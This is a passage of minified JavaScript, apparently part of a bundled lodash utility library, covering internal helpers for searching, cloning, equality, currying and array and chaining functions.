Pr.set(e,n),e}:Ye,Ih=Or?function(e,n){return Or(e,"toString",{configurable:!0,enumerable:!1,value:Ou(n),writable:!0})}:Ye;function Th(e){return qr(bt(e))}function an(e,n,t){var r=-1,a=e.length;n<0&&(n=-n>a?0:a+n),t=t>a?a:t,t<0&&(t+=a),a=n>t?0:t-n>>>0,n>>>=0;for(var l=m(a);++r<a;)l[r]=e[r+n];return l}function Mh(e,n){var t;return qn(e,function(r,a,l){return t=n(r,a,l),!t}),!!t}function Mr(e,n,t){var r=0,a=e==null?r:e.length;if(typeof n=="number"&&n===n&&a<=Ce){for(;r<a;){var l=r+a>>>1,s=e[l];s!==null&&!Xe(s)&&(t?s<=n:s<n)?r=l+1:a=l}return a}return Vi(e,n,Ye,t)}function Vi(e,n,t,r){var a=0,l=e==null?0:e.length;if(l===0)return 0;n=t(n);for(var s=n!==n,h=n===null,v=Xe(n),O=n===u;a<l;){var b=Er((a+l)/2),E=t(e[b]),L=E!==u,D=E===null,G=E===E,X=Xe(E);if(s)var q=r||G;else O?q=G&&(r||L):h?q=G&&L&&(r||!D):v?q=G&&L&&!D&&(r||!X):D||X?q=!1:q=r?E<=n:E<n;q?a=b+1:l=b}return Fe(l,me)}function Aa(e,n){for(var t=-1,r=e.length,a=0,l=[];++t<r;){var s=e[t],h=n?n(s):s;if(!t||!gn(h,v)){var v=h;l[a++]=s===0?0:s}}return l}function xa(e){return typeof e=="number"?e:Xe(e)?le:+e}function Qe(e){if(typeof e=="string")return e;if(Y(e))return Se(e,Qe)+"";if(Xe(e))return na?na.call(e):"";var n=e+"";return n=="0"&&1/e==-T?"-0":n}function kn(e,n,t){var r=-1,a=pr,l=e.length,s=!0,h=[],v=h;if(t)s=!1,a=Pi;else if(l>=g){var O=n?null:zh(e);if(O)return dr(O);s=!1,a=Ht,v=new tt}else v=n?[]:h;e:for(;++r<l;){var b=e[r],E=n?n(b):b;if(b=t||b!==0?b:0,s&&E===E){for(var L=v.length;L--;)if(v[L]===E)continue e;n&&v.push(E),h.push(b)}else a(v,E,t)||(v!==h&&v.push(E),h.push(b))}return h}function ji(e,n){return n=zn(n,e),e=Xa(e,n),e==null||delete e[wn(fn(n))]}function Oa(e,n,t,r){return Xt(e,n,t(it(e,n)),r)}function Fr(e,n,t,r){for(var a=e.length,l=r?a:-1;(r?l--:++l<a)&&n(e[l],l,e););return t?an(e,r?0:l,r?l+1:a):an(e,r?l+1:0,r?a:l)}function ba(e,n){var t=e;return t instanceof ie&&(t=t.value()),Ci(n,function(r,a){return a.func.apply(a.thisArg,Nn([r],a.args))},t)}function eu(e,n,t){var r=e.length;if(r<2)return r?kn(e[0]):[];for(var a=-1,l=m(r);++a<r;)for(var s=e[a],h=-1;++h<r;)h!=a&&(l[a]=Jt(l[a]||s,e[h],n,t));return kn(Ie(l,1),n,t)}function Ea(e,n,t){for(var r=-1,a=e.length,l=n.length,s={};++r<a;){var h=r<l?n[r]:u;t(s,e[r],h)}return s}function nu(e){return xe(e)?e:[]}function tu(e){return typeof e=="function"?e:Ye}function zn(e,n){return Y(e)?e:su(e,n)?[e]:nf(he(e))}var Fh=ee;function Kn(e,n,t){var r=e.length;return t=t===u?r:t,!n&&t>=r?e:an(e,n,t)}var Pa=As||function(e){return Le.clearTimeout(e)};function Ca(e,n){if(n)return e.slice();var t=e.length,r=Zo?Zo(t):new e.constructor(t);return e.copy(r),r}function ru(e){var n=new e.constructor(e.byteLength);return new wr(n).set(new wr(e)),n}function Dh(e,n){var t=n?ru(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.byteLength)}function Bh(e){var n=new e.constructor(e.source,co.exec(e));return n.lastIndex=e.lastIndex,n}function Wh(e){return Kt?de(Kt.call(e)):{}}function Ra(e,n){var t=n?ru(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.length)}function $a(e,n){if(e!==n){var t=e!==u,r=e===null,a=e===e,l=Xe(e),s=n!==u,h=n===null,v=n===n,O=Xe(n);if(!h&&!O&&!l&&e>n||l&&s&&v&&!h&&!O||r&&s&&v||!t&&v||!a)return 1;if(!r&&!l&&!O&&e<n||O&&t&&a&&!r&&!l||h&&t&&a||!s&&a||!v)return-1}return 0}function Uh(e,n,t){for(var r=-1,a=e.criteria,l=n.criteria,s=a.length,h=t.length;++r<s;){var v=$a(a[r],l[r]);if(v){if(r>=h)return v;var O=t[r];return v*(O=="desc"?-1:1)}}return e.index-n.index}function La(e,n,t,r){for(var a=-1,l=e.length,s=t.length,h=-1,v=n.length,O=Pe(l-s,0),b=m(v+O),E=!r;++h<v;)b[h]=n[h];for(;++a<s;)(E||a<l)&&(b[t[a]]=e[a]);for(;O--;)b[h++]=e[a++];return b}function Ia(e,n,t,r){for(var a=-1,l=e.length,s=-1,h=t.length,v=-1,O=n.length,b=Pe(l-h,0),E=m(b+O),L=!r;++a<b;)E[a]=e[a];for(var D=a;++v<O;)E[D+v]=n[v];for(;++s<h;)(L||a<l)&&(E[D+t[s]]=e[a++]);return E}function ke(e,n){var t=-1,r=e.length;for(n||(n=m(r));++t<r;)n[t]=e[t];return n}function Sn(e,n,t,r){var a=!t;t||(t={});for(var l=-1,s=n.length;++l<s;){var h=n[l],v=r?r(t[h],e[h],h,t,e):u;v===u&&(v=e[h]),a?Rn(t,h,v):Yt(t,h,v)}return t}function Nh(e,n){return Sn(e,cu(e),n)}function Hh(e,n){return Sn(e,za(e),n)}function Dr(e,n){return function(t,r){var a=Y(t)?Kc:lh,l=n?n():{};return a(t,e,H(r,2),l)}}function wt(e){return ee(function(n,t){var r=-1,a=t.length,l=a>1?t[a-1]:u,s=a>2?t[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,s&&Ge(t[0],t[1],s)&&(l=a<3?u:l,a=1),n=de(n);++r<a;){var h=t[r];h&&e(n,h,r,l)}return n})}function Ta(e,n){return function(t,r){if(t==null)return t;if(!ze(t))return e(t,r);for(var a=t.length,l=n?a:-1,s=de(t);(n?l--:++l<a)&&r(s[l],l,s)!==!1;);return t}}function Ma(e){return function(n,t,r){for(var a=-1,l=de(n),s=r(n),h=s.length;h--;){var v=s[e?h:++a];if(t(l[v],v,l)===!1)break}return n}}function Gh(e,n,t){var r=n&V,a=Vt(e);function l(){var s=this&&this!==Le&&this instanceof l?a:e;return s.apply(r?t:this,arguments)}return l}function Fa(e){return function(n){n=he(n);var t=gt(n)?hn(n):u,r=t?t[0]:n.charAt(0),a=t?Kn(t,1).join(""):n.slice(1);return r[e]()+a}}function At(e){return function(n){return Ci(Mf(Tf(n).replace(Ic,"")),e,"")}}function Vt(e){return function(){var n=arguments;switch(n.length){case 0:return new e;case 1:return new e(n[0]);case 2:return new e(n[0],n[1]);case 3:return new e(n[0],n[1],n[2]);case 4:return new e(n[0],n[1],n[2],n[3]);case 5:return new e(n[0],n[1],n[2],n[3],n[4]);case 6:return new e(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new e(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var t=St(e.prototype),r=e.apply(t,n);return we(r)?r:t}}function qh(e,n,t){var r=Vt(e);function a(){for(var l=arguments.length,s=m(l),h=l,v=xt(a);h--;)s[h]=arguments[h];var O=l<3&&s[0]!==v&&s[l-1]!==v?[]:Hn(s,v);if(l-=O.length,l<t)return Na(e,n,Br,a.placeholder,u,s,O,u,u,t-l);var b=this&&this!==Le&&this instanceof a?r:e;return Je(b,this,s)}return a}function Da(e){return function(n,t,r){var a=de(n);if(!ze(n)){var l=H(t,3);n=Re(n),t=function(h){return l(a[h],h,a)}}var s=e(n,t,r);return s>-1?a[l?n[s]:s]:u}}function Ba(e){return Ln(function(n){var t=n.length,r=t,a=un.prototype.thru;for(e&&n.reverse();r--;){var l=n[r];if(typeof l!="function")throw new rn(d);if(a&&!s&&Hr(l)=="wrapper")var s=new un([],!0)}for(r=s?r:t;++r<t;){l=n[r];var h=Hr(l),v=h=="wrapper"?fu(l):u;v&&hu(v[0])&&v[1]==(fe|ae|j|ne)&&!v[4].length&&v[9]==1?s=s[Hr(v[0])].apply(s,v[3]):s=l.length==1&&hu(l)?s[h]():s.thru(l)}return function(){var O=arguments,b=O[0];if(s&&O.length==1&&Y(b))return s.plant(b).value();for(var E=0,L=t?n[E].apply(this,O):b;++E<t;)L=n[E].call(this,L);return L}})}function Br(e,n,t,r,a,l,s,h,v,O){var b=n&fe,E=n&V,L=n&U,D=n&(ae|ye),G=n&Z,X=L?u:Vt(e);function q(){for(var re=arguments.length,oe=m(re),Ve=re;Ve--;)oe[Ve]=arguments[Ve];if(D)var qe=xt(q),je=ns(oe,qe);if(r&&(oe=La(oe,r,a,D)),l&&(oe=Ia(oe,l,s,D)),re-=je,D&&re<O){var Oe=Hn(oe,qe);return Na(e,n,Br,q.placeholder,t,oe,Oe,h,v,O-re)}var dn=E?t:this,Fn=L?dn[e]:e;return re=oe.length,h?oe=lp(oe,h):G&&re>1&&oe.reverse(),b&&v<re&&(oe.length=v),this&&this!==Le&&this instanceof q&&(Fn=X||Vt(Fn)),Fn.apply(dn,oe)}return q}function Wa(e,n){return function(t,r){return vh(t,e,n(r),{})}}function Wr(e,n){return function(t,r){var a;if(t===u&&r===u)return n;if(t!==u&&(a=t),r!==u){if(a===u)return r;typeof t=="string"||typeof r=="string"?(t=Qe(t),r=Qe(r)):(t=xa(t),r=xa(r)),a=e(t,r)}return a}}function iu(e){return Ln(function(n){return n=Se(n,Ze(H())),ee(function(t){var r=this;return e(n,function(a){return Je(a,r,t)})})})}function Ur(e,n){n=n===u?" ":Qe(n);var t=n.length;if(t<2)return t?Xi(n,e):n;var r=Xi(n,br(e/dt(n)));return gt(n)?Kn(hn(r),0,e).join(""):r.slice(0,e)}function kh(e,n,t,r){var a=n&V,l=Vt(e);function s(){for(var h=-1,v=arguments.length,O=-1,b=r.length,E=m(b+v),L=this&&this!==Le&&this instanceof s?l:e;++O<b;)E[O]=r[O];for(;v--;)E[O++]=arguments[++h];return Je(L,a?t:this,E)}return s}function Ua(e){return function(n,t,r){return r&&typeof r!="number"&&Ge(n,t,r)&&(t=r=u),n=Mn(n),t===u?(t=n,n=0):t=Mn(t),r=r===u?n<t?1:-1:Mn(r),Rh(n,t,r,e)}}function Nr(e){return function(n,t){return typeof n=="string"&&typeof t=="string"||(n=ln(n),t=ln(t)),e(n,t)}}function Na(e,n,t,r,a,l,s,h,v,O){var b=n&ae,E=b?s:u,L=b?u:s,D=b?l:u,G=b?u:l;n|=b?j:J,n&=~(b?J:j),n&ge||(n&=~(V|U));var X=[e,n,a,D,E,G,L,h,v,O],q=t.apply(u,X);return hu(e)&&Va(q,X),q.placeholder=r,ja(q,e,n)}function uu(e){var n=Ee[e];return function(t,r){if(t=ln(t),r=r==null?0:Fe(Q(r),292),r&&jo(t)){var a=(he(t)+"e").split("e"),l=n(a[0]+"e"+(+a[1]+r));return a=(he(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-r))}return n(t)}}var zh=_t&&1/dr(new _t([,-0]))[1]==T?function(e){return new _t(e)}:Pu;function Ha(e){return function(n){var t=De(n);return t==cn?Fi(n):t==sn?fs(n):es(n,e(n))}}function $n(e,n,t,r,a,l,s,h){var v=n&U;if(!v&&typeof e!="function")throw new rn(d);var O=r?r.length:0;if(O||(n&=~(j|J),r=a=u),s=s===u?s:Pe(Q(s),0),h=h===u?h:Q(h),O-=a?a.length:0,n&J){var b=r,E=a;r=a=u}var L=v?u:fu(e),D=[e,n,t,r,a,b,E,l,s,h];if(L&&op(D,L),e=D[0],n=D[1],t=D[2],r=D[3],a=D[4],h=D[9]=D[9]===u?v?0:e.length:Pe(D[9]-O,0),!h&&n&(ae|ye)&&(n&=~(ae|ye)),!n||n==V)var G=Gh(e,n,t);else n==ae||n==ye?G=qh(e,n,h):(n==j||n==(V|j))&&!a.length?G=kh(e,n,t,r):G=Br.apply(u,D);var X=L?wa:Va;return ja(X(G,D),e,n)}function Ga(e,n,t,r){return e===u||gn(e,vt[t])&&!pe.call(r,t)?n:e}function qa(e,n,t,r,a,l){return we(e)&&we(n)&&(l.set(n,e),Tr(e,n,u,qa,l),l.delete(n)),e}function Kh(e){return nr(e)?u:e}function ka(e,n,t,r,a,l){var s=t&R,h=e.length,v=n.length;if(h!=v&&!(s&&v>h))return!1;var O=l.get(e),b=l.get(n);if(O&&b)return O==n&&b==e;var E=-1,L=!0,D=t&B?new tt:u;for(l.set(e,n),l.set(n,e);++E<h;){var G=e[E],X=n[E];if(r)var q=s?r(X,G,E,n,e,l):r(G,X,E,e,n,l);if(q!==u){if(q)continue;L=!1;break}if(D){if(!Ri(n,function(re,oe){if(!Ht(D,oe)&&(G===re||a(G,re,t,r,l)))return D.push(oe)})){L=!1;break}}else if(!(G===X||a(G,X,t,r,l))){L=!1;break}}return l.delete(e),l.delete(n),L}function Yh(e,n,t,r,a,l,s){switch(t){case st:if(e.byteLength!=n.byteLength||e.byteOffset!=n.byteOffset)return!1;e=e.buffer,n=n.buffer;case Nt:return!(e.byteLength!=n.byteLength||!l(new wr(e),new wr(n)));case en:case be:case Dt:return gn(+e,+n);case Wn:return e.name==n.name&&e.message==n.message;case Bt:case Wt:return e==n+"";case cn:var h=Fi;case sn:var v=r&R;if(h||(h=dr),e.size!=n.size&&!v)return!1;var O=s.get(e);if(O)return O==n;r|=B,s.set(e,n);var b=ka(h(e),h(n),r,a,l,s);return s.delete(e),b;case lr:if(Kt)return Kt.call(e)==Kt.call(n)}return!1}function Jh(e,n,t,r,a,l){var s=t&R,h=ou(e),v=h.length,O=ou(n),b=O.length;if(v!=b&&!s)return!1;for(var E=v;E--;){var L=h[E];if(!(s?L in n:pe.call(n,L)))return!1}var D=l.get(e),G=l.get(n);if(D&&G)return D==n&&G==e;var X=!0;l.set(e,n),l.set(n,e);for(var q=s;++E<v;){L=h[E];var re=e[L],oe=n[L];if(r)var Ve=s?r(oe,re,L,n,e,l):r(re,oe,L,e,n,l);if(!(Ve===u?re===oe||a(re,oe,t,r,l):Ve)){X=!1;break}q||(q=L=="constructor")}if(X&&!q){var qe=e.constructor,je=n.constructor;qe!=je&&"constructor"in e&&"constructor"in n&&!(typeof qe=="function"&&qe instanceof qe&&typeof je=="function"&&je instanceof je)&&(X=!1)}return l.delete(e),l.delete(n),X}function Ln(e){return gu(Qa(e,u,of),e+"")}function ou(e){return ca(e,Re,cu)}function au(e){return ca(e,Ke,za)}var fu=Pr?function(e){return Pr.get(e)}:Pu;function Hr(e){for(var n=e.name+"",t=mt[n],r=pe.call(mt,n)?t.length:0;r--;){var a=t[r],l=a.func;if(l==null||l==e)return a.name}return n}function xt(e){var n=pe.call(f,"placeholder")?f:e;return n.placeholder}function H(){var e=f.iteratee||bu;return e=e===bu?pa:e,arguments.length?e(arguments[0],arguments[1]):e}function Gr(e,n){var t=e.__data__;return tp(n)?t[typeof n=="string"?"string":"hash"]:t.map}function lu(e){for(var n=Re(e),t=n.length;t--;){var r=n[t],a=e[r];n[t]=[r,a,Ja(a)]}return n}function ut(e,n){var t=us(e,n);return ha(t)?t:u}function Zh(e){var n=pe.call(e,et),t=e[et];try{e[et]=u;var r=!0}catch(l){}var a=mr.call(e);return r&&(n?e[et]=t:delete e[et]),a}var cu=Bi?function(e){return e==null?[]:(e=de(e),Un(Bi(e),function(n){return Xo.call(e,n)}))}:Cu,za=Bi?function(e){for(var n=[];e;)Nn(n,cu(e)),e=Ar(e);return n}:Cu,De=He;(Wi&&De(new Wi(new ArrayBuffer(1)))!=st||qt&&De(new qt)!=cn||Ui&&De(Ui.resolve())!=oo||_t&&De(new _t)!=sn||kt&&De(new kt)!=Ut)&&(De=function(e){var n=He(e),t=n==En?e.constructor:u,r=t?ot(t):"";if(r)switch(r){case Ls:return st;case Is:return cn;case Ts:return oo;case Ms:return sn;case Fs:return Ut}return n});function Qh(e,n,t){for(var r=-1,a=t.length;++r<a;){var l=t[r],s=l.size;switch(l.type){case"drop":e+=s;break;case"dropRight":n-=s;break;case"take":n=Fe(n,e+s);break;case"takeRight":e=Pe(e,n-s);break}}return{start:e,end:n}}function Xh(e){var n=e.match(rc);return n?n[1].split(ic):[]}function Ka(e,n,t){n=zn(n,e);for(var r=-1,a=n.length,l=!1;++r<a;){var s=wn(n[r]);if(!(l=e!=null&&t(e,s)))break;e=e[s]}return l||++r!=a?l:(a=e==null?0:e.length,!!a&&Zr(a)&&In(s,a)&&(Y(e)||at(e)))}function Vh(e){var n=e.length,t=new e.constructor(n);return n&&typeof e[0]=="string"&&pe.call(e,"index")&&(t.index=e.index,t.input=e.input),t}function Ya(e){return typeof e.constructor=="function"&&!jt(e)?St(Ar(e)):{}}function jh(e,n,t){var r=e.constructor;switch(n){case Nt:return ru(e);case en:case be:return new r(+e);case st:return Dh(e,t);case li:case ci:case si:case hi:case pi:case gi:case di:case yi:case vi:return Ra(e,t);case cn:return new r;case Dt:case Wt:return new r(e);case Bt:return Bh(e);case sn:return new r;case lr:return Wh(e)}}function ep(e,n){var t=n.length;if(!t)return e;var r=t-1;return n[r]=(t>1?"& ":"")+n[r],n=n.join(t>2?", ":" "),e.replace(tc,`{
/* [wrapped with `+n+`] */
`)}function np(e){return Y(e)||at(e)||!!(Vo&&e&&e[Vo])}function In(e,n){var t=typeof e;return n=n==null?k:n,!!n&&(t=="number"||t!="symbol"&&pc.test(e))&&e>-1&&e%1==0&&e<n}function Ge(e,n,t){if(!we(t))return!1;var r=typeof n;return(r=="number"?ze(t)&&In(n,t.length):r=="string"&&n in t)?gn(t[n],e):!1}function su(e,n){if(Y(e))return!1;var t=typeof e;return t=="number"||t=="symbol"||t=="boolean"||e==null||Xe(e)?!0:Vl.test(e)||!Xl.test(e)||n!=null&&e in de(n)}function tp(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}function hu(e){var n=Hr(e),t=f[n];if(typeof t!="function"||!(n in ie.prototype))return!1;if(e===t)return!0;var r=fu(t);return!!r&&e===r[0]}function rp(e){return!!Jo&&Jo in e}var ip=vr?Tn:Ru;function jt(e){var n=e&&e.constructor,t=typeof n=="function"&&n.prototype||vt;return e===t}function Ja(e){return e===e&&!we(e)}function Za(e,n){return function(t){return t==null?!1:t[e]===n&&(n!==u||e in de(t))}}function up(e){var n=Yr(e,function(r){return t.size===x&&t.clear(),r}),t=n.cache;return n}function op(e,n){var t=e[1],r=n[1],a=t|r,l=a<(V|U|fe),s=r==fe&&t==ae||r==fe&&t==ne&&e[7].length<=n[8]||r==(fe|ne)&&n[7].length<=n[8]&&t==ae;if(!(l||s))return e;r&V&&(e[2]=n[2],a|=t&V?0:ge);var h=n[3];if(h){var v=e[3];e[3]=v?La(v,h,n[4]):h,e[4]=v?Hn(e[3],w):n[4]}return h=n[5],h&&(v=e[5],e[5]=v?Ia(v,h,n[6]):h,e[6]=v?Hn(e[5],w):n[6]),h=n[7],h&&(e[7]=h),r&fe&&(e[8]=e[8]==null?n[8]:Fe(e[8],n[8])),e[9]==null&&(e[9]=n[9]),e[0]=n[0],e[1]=a,e}function ap(e){var n=[];if(e!=null)for(var t in de(e))n.push(t);return n}function fp(e){return mr.call(e)}function Qa(e,n,t){return n=Pe(n===u?e.length-1:n,0),function(){for(var r=arguments,a=-1,l=Pe(r.length-n,0),s=m(l);++a<l;)s[a]=r[n+a];a=-1;for(var h=m(n+1);++a<n;)h[a]=r[a];return h[n]=t(s),Je(e,this,h)}}function Xa(e,n){return n.length<2?e:it(e,an(n,0,-1))}function lp(e,n){for(var t=e.length,r=Fe(n.length,t),a=ke(e);r--;){var l=n[r];e[r]=In(l,t)?a[l]:u}return e}function pu(e,n){if(!(n==="constructor"&&typeof e[n]=="function")&&n!="__proto__")return e[n]}var Va=ef(wa),er=Os||function(e,n){return Le.setTimeout(e,n)},gu=ef(Ih);function ja(e,n,t){var r=n+"";return gu(e,ep(r,cp(Xh(r),t)))}function ef(e){var n=0,t=0;return function(){var r=Cs(),a=W-(r-t);if(t=r,a>0){if(++n>=Te)return arguments[0]}else n=0;return e.apply(u,arguments)}}function qr(e,n){var t=-1,r=e.length,a=r-1;for(n=n===u?r:n;++t<n;){var l=Qi(t,a),s=e[l];e[l]=e[t],e[t]=s}return e.length=n,e}var nf=up(function(e){var n=[];return e.charCodeAt(0)===46&&n.push(""),e.replace(jl,function(t,r,a,l){n.push(a?l.replace(ac,"$1"):r||t)}),n});function wn(e){if(typeof e=="string"||Xe(e))return e;var n=e+"";return n=="0"&&1/e==-T?"-0":n}function ot(e){if(e!=null){try{return _r.call(e)}catch(n){}try{return e+""}catch(n){}}return""}function cp(e,n){return tn(yn,function(t){var r="_."+t[0];n&t[1]&&!pr(e,r)&&e.push(r)}),e.sort()}function tf(e){if(e instanceof ie)return e.clone();var n=new un(e.__wrapped__,e.__chain__);return n.__actions__=ke(e.__actions__),n.__index__=e.__index__,n.__values__=e.__values__,n}function sp(e,n,t){(t?Ge(e,n,t):n===u)?n=1:n=Pe(Q(n),0);var r=e==null?0:e.length;if(!r||n<1)return[];for(var a=0,l=0,s=m(br(r/n));a<r;)s[l++]=an(e,a,a+=n);return s}function hp(e){for(var n=-1,t=e==null?0:e.length,r=0,a=[];++n<t;){var l=e[n];l&&(a[r++]=l)}return a}function pp(){var e=arguments.length;if(!e)return[];for(var n=m(e-1),t=arguments[0],r=e;r--;)n[r-1]=arguments[r];return Nn(Y(t)?ke(t):[t],Ie(n,1))}var gp=ee(function(e,n){return xe(e)?Jt(e,Ie(n,1,xe,!0)):[]}),dp=ee(function(e,n){var t=fn(n);return xe(t)&&(t=u),xe(e)?Jt(e,Ie(n,1,xe,!0),H(t,2)):[]}),yp=ee(function(e,n){var t=fn(n);return xe(t)&&(t=u),xe(e)?Jt(e,Ie(n,1,xe,!0),u,t):[]});function vp(e,n,t){var r=e==null?0:e.length;return r?(n=t||n===u?1:Q(n),an(e,n<0?0:n,r)):[]}function _p(e,n,t){var r=e==null?0:e.length;return r?(n=t||n===u?1:Q(n),n=r-n,an(e,0,n<0?0:n)):[]}function mp(e,n){return e&&e.length?Fr(e,H(n,3),!0,!0):[]}function Sp(e,n){return e&&e.length?Fr(e,H(n,3),!0):[]}function wp(e,n,t,r){var a=e==null?0:e.length;return a?(t&&typeof t!="number"&&Ge(e,n,t)&&(t=0,r=a),ph(e,n,t,r)):[]}function rf(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=t==null?0:Q(t);return a<0&&(a=Pe(r+a,0)),gr(e,H(n,3),a)}function uf(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=r-1;return t!==u&&(a=Q(t),a=t<0?Pe(r+a,0):Fe(a,r-1)),gr(e,H(n,3),a,!0)}function of(e){var n=e==null?0:e.length;return n?Ie(e,1):[]}function Ap(e){var n=e==null?0:e.length;return n?Ie(e,T):[]}function xp(e,n){var t=e==null?0:e.length;return t?(n=n===u?1:Q(n),Ie(e,n)):[]}function Op(e){for(var n=-1,t=e==null?0:e.length,r={};++n<t;){var a=e[n];r[a[0]]=a[1]}return r}function af(e){return e&&e.length?e[0]:u}function bp(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=t==null?0:Q(t);return a<0&&(a=Pe(r+a,0)),pt(e,n,a)}function Ep(e){var n=e==null?0:e.length;return n?an(e,0,-1):[]}var Pp=ee(function(e){var n=Se(e,nu);return n.length&&n[0]===e[0]?zi(n):[]}),Cp=ee(function(e){var n=fn(e),t=Se(e,nu);return n===fn(t)?n=u:t.pop(),t.length&&t[0]===e[0]?zi(t,H(n,2)):[]}),Rp=ee(function(e){var n=fn(e),t=Se(e,nu);return n=typeof n=="function"?n:u,n&&t.pop(),t.length&&t[0]===e[0]?zi(t,u,n):[]});function $p(e,n){return e==null?"":Es.call(e,n)}function fn(e){var n=e==null?0:e.length;return n?e[n-1]:u}function Lp(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=r;return t!==u&&(a=Q(t),a=a<0?Pe(r+a,0):Fe(a,r-1)),n===n?cs(e,n,a):gr(e,No,a,!0)}function Ip(e,n){return e&&e.length?va(e,Q(n)):u}var Tp=ee(ff);function ff(e,n){return e&&e.length&&n&&n.length?Zi(e,n):e}function Mp(e,n,t){return e&&e.length&&n&&n.length?Zi(e,n,H(t,2)):e}function Fp(e,n,t){return e&&e.length&&n&&n.length?Zi(e,n,u,t):e}var Dp=Ln(function(e,n){var t=e==null?0:e.length,r=Hi(e,n);return Sa(e,Se(n,function(a){return In(a,t)?+a:a}).sort($a)),r});function Bp(e,n){var t=[];if(!(e&&e.length))return t;var r=-1,a=[],l=e.length;for(n=H(n,3);++r<l;){var s=e[r];n(s,r,e)&&(t.push(s),a.push(r))}return Sa(e,a),t}function du(e){return e==null?e:$s.call(e)}function Wp(e,n,t){var r=e==null?0:e.length;return r?(t&&typeof t!="number"&&Ge(e,n,t)?(n=0,t=r):(n=n==null?0:Q(n),t=t===u?r:Q(t)),an(e,n,t)):[]}function Up(e,n){return Mr(e,n)}function Np(e,n,t){return Vi(e,n,H(t,2))}function Hp(e,n){var t=e==null?0:e.length;if(t){var r=Mr(e,n);if(r<t&&gn(e[r],n))return r}return-1}function Gp(e,n){return Mr(e,n,!0)}function qp(e,n,t){return Vi(e,n,H(t,2),!0)}function kp(e,n){var t=e==null?0:e.length;if(t){var r=Mr(e,n,!0)-1;if(gn(e[r],n))return r}return-1}function zp(e){return e&&e.length?Aa(e):[]}function Kp(e,n){return e&&e.length?Aa(e,H(n,2)):[]}function Yp(e){var n=e==null?0:e.length;return n?an(e,1,n):[]}function Jp(e,n,t){return e&&e.length?(n=t||n===u?1:Q(n),an(e,0,n<0?0:n)):[]}function Zp(e,n,t){var r=e==null?0:e.length;return r?(n=t||n===u?1:Q(n),n=r-n,an(e,n<0?0:n,r)):[]}function Qp(e,n){return e&&e.length?Fr(e,H(n,3),!1,!0):[]}function Xp(e,n){return e&&e.length?Fr(e,H(n,3)):[]}var Vp=ee(function(e){return kn(Ie(e,1,xe,!0))}),jp=ee(function(e){var n=fn(e);return xe(n)&&(n=u),kn(Ie(e,1,xe,!0),H(n,2))}),eg=ee(function(e){var n=fn(e);return n=typeof n=="function"?n:u,kn(Ie(e,1,xe,!0),u,n)});function ng(e){return e&&e.length?kn(e):[]}function tg(e,n){return e&&e.length?kn(e,H(n,2)):[]}function rg(e,n){return n=typeof n=="function"?n:u,e&&e.length?kn(e,u,n):[]}function yu(e){if(!(e&&e.length))return[];var n=0;return e=Un(e,function(t){if(xe(t))return n=Pe(t.length,n),!0}),Ti(n,function(t){return Se(e,$i(t))})}function lf(e,n){if(!(e&&e.length))return[];var t=yu(e);return n==null?t:Se(t,function(r){return Je(n,u,r)})}var ig=ee(function(e,n){return xe(e)?Jt(e,n):[]}),ug=ee(function(e){return eu(Un(e,xe))}),og=ee(function(e){var n=fn(e);return xe(n)&&(n=u),eu(Un(e,xe),H(n,2))}),ag=ee(function(e){var n=fn(e);return n=typeof n=="function"?n:u,eu(Un(e,xe),u,n)}),fg=ee(yu);function lg(e,n){return Ea(e||[],n||[],Yt)}function cg(e,n){return Ea(e||[],n||[],Xt)}var sg=ee(function(e){var n=e.length,t=n>1?e[n-1]:u;return t=typeof t=="function"?(e.pop(),t):u,lf(e,t)});function cf(e){var n=f(e);return n.__chain__=!0,n}function hg(e,n){return n(e),e}function kr(e,n){return n(e)}var pg=Ln(function(e){var n=e.length,t=n?e[0]:0,r=this.__wrapped__,a=function(l){return Hi(l,e)};return n>1||this.__actions__.length||!(r instanceof ie)||!In(t)?this.thru(a):(r=r.slice(t,+t+(n?1:0)),r.__actions__.push({func:kr,args:[a],thisArg:u}),new un(r,this.__chain__).thru(function(l){return n&&!l.length&&l.push(u),l}))});function gg(){return cf(this)}function dg(){return new un(this.value(),this.__chain__)}function yg(){this.__values__===u&&(this.__values__=Of(this.value()));var e=this.__index__>=this.__values__.length,n=e?u:this.__values__[this.__index__++];return{done:e,value:n}}function vg(){return this}function _g(e){for(var n,t=this;t instanceof Rr;){var r=tf(t);r.__index__=0,r.__values__=u,n?a.__wrapped__=r:n=r;var a=r;t=t.__wrapped__}return a.__wrapped__=e,n}function mg(){var e=this.__wrapped__;if(e instanceof ie){var n=e;return this.__actions__.length&&(n=new ie(this)),n=n.reverse(),n.__actions__.push({func:kr,args:[du],thisArg:u}),new un(n,this.__chain__)}return this.thru(du)}function Sg(){return ba(this.__wrapped__,this.__actions__)}var wg=Dr(function(e,n,t){pe.call(e,t)?++e[t]:Rn(e,t,1)});function Ag(e,n,t){var r=Y(e)?Wo:hh;return t&&Ge(e,n,t)&&(n=u),r(e,H(n,3))}function xg(e,n){var t=Y(e)?Un:fa;return t(e,H(n,3))}var Og=Da(rf),bg=Da(uf);function Eg(e,n){return Ie(zr(e,n),1)}function Pg(e,n){return Ie(zr(e,n),T)}function Cg(e,n,t){return t=t===u?1:Q(t),Ie(zr(e,n),t)}function sf(e,n){var t=Y(e)?tn:qn;return t(e,H(n,3))}function hf(e,n){var t=Y(e)?Yc:aa;return t(e,H(n,3))}var Rg=Dr(function(e,n,t){pe.call(e,t)?e[t].push(n):Rn(e,t,[n])});function $g(e,n,t,r){e=ze(e)?e:bt(e),t=t&&!r?Q(t):0;var a=e.length;return t<0&&(t=Pe(a+t,0)),Qr(e)?t<=a&&e.indexOf(n,t)>-1:!!a&&pt(e,n,t)>-1}var Lg=ee(function(e,n,t){var r=-1,a=typeof n=="function",l=ze(e)?m(e.length):[];return qn(e,function(s){l[++r]=a?Je(n,s,t):Zt(s,n,t)}),l}),Ig=Dr(function(e,n,t){Rn(e,t,n)});function zr(e,n){var t=Y(e)?Se:ga;return t(e,H(n,3))}function Tg(e,n,t,r){return 